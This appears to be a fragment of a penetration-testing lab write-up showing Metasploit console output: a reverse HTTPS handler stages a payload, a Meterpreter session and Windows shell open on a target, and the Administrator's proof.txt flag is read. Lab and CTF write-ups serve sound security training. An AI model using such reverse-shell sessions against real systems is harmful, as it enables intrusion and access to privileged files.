 [*] Started HTTPS reverse handler on https://192.168.49.51:443
[*] https://192.168.49.51:443 handling request from 192.168.51.120; (UUID: yxj5haia) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 2 opened (192.168.49.51:443 → 192.168.51.120:52494) at 2020-11-16 03:35:01 -0500
meterpreter > shell
Process 5800 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
af863c558b9c1632f4938b80d90c8262
C:\Users\Administrator>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.51.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.51.254
C:\Users\Administrator>